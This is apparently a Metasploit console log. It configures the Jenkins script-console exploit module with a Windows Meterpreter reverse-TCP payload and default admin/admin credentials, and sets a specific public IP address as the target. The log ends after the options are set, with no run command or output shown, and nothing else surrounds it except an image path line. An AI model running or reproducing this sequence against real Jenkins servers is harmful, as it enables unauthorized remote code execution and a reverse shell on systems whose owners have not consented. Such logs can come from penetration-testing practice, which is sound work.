 msf6 > use exploit/multi/http/jenkins_script_console
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(multi/http/jenkins_script_console) > set RHOSTS <<IP Address>>
RHOSTS => <<IP Address>>
msf6 exploit(multi/http/jenkins_script_console) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/jenkins_script_console) > set USERNAME admin
USERNAME => admin
msf6 exploit(multi/http/jenkins_script_console) > set PASSWORD admin
PASSWORD => admin
msf6 exploit(multi/http/jenkins_script_console) > set TARGETURI /
TARGETURI => /
msf6 exploit(multi/http/jenkins_script_console) > set target 0
target => 0
msf6 exploit(multi/http/jenkins_script_console) > set RHOSTS 18.223.203.90
RHOSTS => 18.223.203.90